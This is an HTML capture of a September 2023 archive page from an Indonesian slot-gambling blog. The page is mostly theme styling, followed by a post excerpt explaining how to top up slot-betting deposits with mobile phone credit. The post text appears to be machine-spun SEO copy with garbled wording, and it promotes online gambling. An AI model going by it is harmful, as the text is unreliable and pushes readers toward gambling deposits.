

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canalonesdeceramica.com/2023/09/
body_size: 11445
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>September, 2023</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.0ob_start_detected [-1,-1] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://canalonesdeceramica.com/#organization","url":"https://canalonesdeceramica.com/","name":"Canalones De Ceramica","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://canalonesdeceramica.com/#logo","url":"https://canalonesdeceramica.com/wp-content/uploads/2022/12/cropped-cropped-Orange-Blue-Digital-Marketer-Logo.png","caption":""},"image":{"@id":"https://canalonesdeceramica.com/#logo"}},{"@type":"WebSite","@id":"https://canalonesdeceramica.com/#website","url":"https://canalonesdeceramica.com/","name":"Canalones De Ceramica","publisher":{"@id":"https://canalonesdeceramica.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://canalonesdeceramica.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://canalonesdeceramica.com/2023/09/#collectionpage","url":"https://canalonesdeceramica.com/2023/09/","inLanguage":"en-US","name":"Month: September 2023","isPartOf":{"@id":"https://canalonesdeceramica.com/#website"},"breadcrumb":{"@id":"https://canalonesdeceramica.com/2023/09/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://canalonesdeceramica.com/2023/09/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://canalonesdeceramica.com/","url":"https://canalonesdeceramica.com/","name":"Canalones De Ceramica"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://canalonesdeceramica.com/2023/","url":"https://canalonesdeceramica.com/2023/","name":"Year: 2023"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://canalonesdeceramica.com/2023/09/","url":"https://canalonesdeceramica.com/2023/09/","name":"Month: September 2023"}}]}]}</script>
<link rel="canonical" href="https://canalonesdeceramica.com/2023/09/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canalones De Ceramica &raquo; Feed" href="https://canalonesdeceramica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canalones De Ceramica &raquo; Comments Feed" href="https://canalonesdeceramica.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='authority-pro-css' href='https://canalonesdeceramica.com/wp-content/themes/authority-pro/style.css?ver=1.3.0' media='all' />
<style id='authority-pro-inline-css'>

		.single .content .entry-content > p:first-of-type {
			color: #111111;
			font-size: 20px;
			font-style: italic;
			line-height: 1.7;
			margin: 0 0 35px;
		}
		
		a,
		h4,
		h5,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],		
		.authority-subtitle,
		.button,
		.genesis-nav-menu .highlight a,
		.more-link,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-responsive-menu .genesis-nav-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu a:hover,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #8d1515;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		.genesis-nav-menu .highlight a,
		.more-link,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"] {
			border-color: #8d1515;
		}

		.enews-widget::after,
		.sidebar .enews-widget:nth-child(2n+1)::after {
			background: #8d1515;
		}

		button.primary,
		input[type="button"].primary,
		input[type="reset"].primary,
		input[type="submit"].primary,
		.authority-top-banner,
		.button.primary,
		.more-link,
		.sidebar .enews-widget input[type="submit"],
		.enews-widget input[type="submit"] {
			background-color: #8d1515;
			color: #ffffff;
		}

		.authority-top-banner a,
		.authority-top-banner a:focus,
		.authority-top-banner a:hover,
		#authority-top-banner-close,
		#authority-top-banner-close:focus,
		#authority-top-banner-close:hover {
			color: #ffffff;
		}

		.archive-pagination .pagination-next > a,
		.archive-pagination .pagination-previous > a,
		.menu-toggle,
		.sub-menu-toggle {
			border-color: #8d1515;
			color: #8d1515;
		}

		a.button:focus,
		a.button:hover,
		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.archive-pagination .pagination-next > a:focus,
		.archive-pagination .pagination-next > a:hover,
		.archive-pagination .pagination-previous > a:focus,
		.archive-pagination .pagination-previous > a:hover,
		.button:focus,
		.button:hover,
		.enews-widget input[type="submit"]:focus,
		.enews-widget input[type="submit"]:hover,
		.genesis-nav-menu .highlight a:focus,
		.genesis-nav-menu .highlight a:hover,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.more-link:focus,
		.more-link:hover,
		.sidebar .enews-widget input[type="submit"]:focus,
		.sidebar .enews-widget input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			background-color: #a12929;
			border-color: #a12929;
			color: #ffffff;
		}
		
/*# sourceURL=authority-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #8d1515;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='authority-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A600%2C700%2C900%7CLibre+Baskerville%3A400%2C400italic%2C700&#038;ver=1.3.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canalonesdeceramica.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='authority-pro-gutenberg-css' href='https://canalonesdeceramica.com/wp-content/themes/authority-pro/lib/gutenberg/front-end.css?ver=1.3.0' media='all' />
<style id='authority-pro-gutenberg-inline-css'>
.ab-block-post-grid a.ab-block-post-grid-more-link,
.ab-block-post-grid .ab-post-grid-items .ab-block-post-grid-title a:focus,
.ab-block-post-grid .ab-post-grid-items .ab-block-post-grid-title a:hover,
.wp-block-image.vertical-caption figcaption a:focus,
.wp-block-image.vertical-caption figcaption a:hover {
	color: #8d1515;
}

.site-container .ab-button,
.site-container .ab-newsletter-submit,
.site-container .ab-newsletter-submit:hover,
.site-container .wp-block-button .wp-block-button__link,
.wp-block-media-text .wp-block-media-text__media::after,
.wp-block-image.stylized-background::after {
	background-color: #8d1515;
}

.site-container .ab-button,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #8d1515;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #b03838;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #8d1515;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #8d1515;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #8d1515;
		}
/*# sourceURL=authority-pro-gutenberg-inline-css */
</style>
<script src="https://canalonesdeceramica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://canalonesdeceramica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://canalonesdeceramica.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canalonesdeceramica.com/xmlrpc.php?rsd" />
<link rel="pingback" href="https://canalonesdeceramica.com/xmlrpc.php" />
<link rel="icon" href="https://canalonesdeceramica.com/wp-content/uploads/2024/10/cropped-cropped-Orange-Blue-Digital-Marketer-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://canalonesdeceramica.com/wp-content/uploads/2024/10/cropped-cropped-Orange-Blue-Digital-Marketer-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://canalonesdeceramica.com/wp-content/uploads/2024/10/cropped-cropped-Orange-Blue-Digital-Marketer-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://canalonesdeceramica.com/wp-content/uploads/2024/10/cropped-cropped-Orange-Blue-Digital-Marketer-Logo-270x270.png" />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-authority-pro header-full-width content-sidebar genesis-breadcrumbs-visible has-featured-images" itemscope itemtype="https://schema.org/WebPage"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container"><h2 id="additional-menu-label" class="screen-reader-text">Additional menu</h2><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://canalonesdeceramica.com/" class="custom-logo-link" rel="home"><img width="512" height="137" src="https://canalonesdeceramica.com/wp-content/uploads/2022/12/cropped-cropped-Orange-Blue-Digital-Marketer-Logo.png" class="custom-logo" alt="Canalones De Ceramica" decoding="async" fetchpriority="high" srcset="https://canalonesdeceramica.com/wp-content/uploads/2022/12/cropped-cropped-Orange-Blue-Digital-Marketer-Logo.png 512w, https://canalonesdeceramica.com/wp-content/uploads/2022/12/cropped-cropped-Orange-Blue-Digital-Marketer-Logo-300x80.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a><p class="site-title" itemprop="headline">Canalones De Ceramica</p><p class="site-description" itemprop="description">Informasi Terkait Judi Slot Online Terbaik</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-home" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://canalonesdeceramica.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://canalonesdeceramica.com/category/informasi/" itemprop="url"><span itemprop="name">Informasi</span></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://canalonesdeceramica.com/category/slot-online/" itemprop="url"><span itemprop="name">Slot Online</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://canalonesdeceramica.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-22"><a rel="privacy-policy" href="https://canalonesdeceramica.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://canalonesdeceramica.com/hubungi-kami/" itemprop="url"><span itemprop="name">Hubungi Kami</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="archive-description date-archive-description archive-date"><h1 class="archive-title">Archives for  September 2023</h1></div><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://canalonesdeceramica.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://canalonesdeceramica.com/2023/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">2023</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> Archives for  September 2023</div><article class="post-80 post type-post status-publish format-standard has-post-thumbnail category-informasi category-slot-online entry" aria-label="Tutorial Deposit Pulsa Slots Online Paling dipercaya" itemscope itemtype="https://schema.org/CreativeWork"><div class="authority-featured-image"><a class="entry-image-link" href="https://canalonesdeceramica.com/deposit-pulsa-slots-online/" aria-hidden="true" tabindex="-1"><img width="1080" height="720" src="https://canalonesdeceramica.com/wp-content/uploads/2023/09/images-73.jpg" class=" post-image entry-image" alt="Tutorial Deposit Pulsa Slots Online Paling dipercaya" itemprop="image" decoding="async" srcset="https://canalonesdeceramica.com/wp-content/uploads/2023/09/images-73.jpg 1080w, https://canalonesdeceramica.com/wp-content/uploads/2023/09/images-73-300x200.jpg 300w, https://canalonesdeceramica.com/wp-content/uploads/2023/09/images-73-1024x683.jpg 1024w, https://canalonesdeceramica.com/wp-content/uploads/2023/09/images-73-768x512.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://canalonesdeceramica.com/deposit-pulsa-slots-online/">Tutorial Deposit Pulsa Slots Online Paling dipercaya</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-09-17T08:42:09+07:00">17/09/2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://canalonesdeceramica.com/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">GrandTowards</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>Untuk taruhan slots online paling dipercaya dengan senang serta lebih nyaman anda harus mempunyai hal poin penting dalam slots games. Salah satunya hal yang lumayan janjikan kepuasan buat anda ialah modal anda sendiri. Ya, modal anda untuk bermain online slots akan memengaruhi rasa senang tertentu karena bila modal kurang karena itu Anda tidak senang dalam judi slots online ini.</p>
<p>Oleh karena itu, penting untuk siap siaga modal bermain slots judi ini dengan nominal yang cukup atau sama sesuai keperluan player. Anda wajib tahu langkah isi deposit yang paling ringkas cukup dengan lewat handphone supaya modal yang diperlukan saat bermain tercukupi. Service di website sendiri lumayan gampang untuk digunakan hingga anda tidak butuh cemas saat isi deposit in .</p>
<h2><strong>Ini Langkah Hebat Up Deposit Slots Online Paling dipercaya Lewat Pulsa</strong></h2>
<p>Langkah isi deposit atau hebat up deposit slots secara gampang bisa anda kerjakan lewat sistem pulsa. Sistem ini akan jamin Anda untuk taruhan slots dengan siap siaga modal yang tercepat. Bagaimana tidak, Anda dapat hebat up deposit cuma bermodal saldo pulsa yang cukup dan piranti untuk hebat up deposit. Penting untuk Anda kenali tutorial yang ringkas hebat up deposit slots lewat pulsa itu dan berikut tutorial buat anda isi deposit games slots lewat pulsa.</p>
<h3><strong>• Isi Deposit Sama sesuai Service</strong></h3>
<p>Isi saldo deposit games secara gampang lewat service umum dari faksi situs. Untuk isi deposit lewat pulsa Anda dapat gunakan 2 tipe operator saja, yakni tipe operator XL dan Telkomsel. Ke-2 operator ini mempunyai pola yang tidak sama untuk diterapkan saat Anda hebat up deposit.</p>
<p>Contoh Anda isi deposit dengan menggunakan operator XL. Anda mulai bisa masuk di saat menu panggilan di HP anda lalu tulis pola dari XL, yakni *123#, tentukan mPulsa, tentukan pilihan Untuk pulsa, masukan nomor tujuan dan nominal pulsa, lalu click &#8220;Ok&#8221; untuk mengirim dan nantikan proses usai.</p>
<h3><strong>• Klaim Deposit Slots</strong></h3>
<p>Bila proses telah usai dan sukses karena itu anda dapat segera claim saldo deposit ini. Claim deposit supaya selekasnya masuk dalam akun taruhan online slots yang anda gunakan itu. Anda dapat claim deposit ini dengan gampang lewat service feature live chat yang telah dihidangkan.</p>
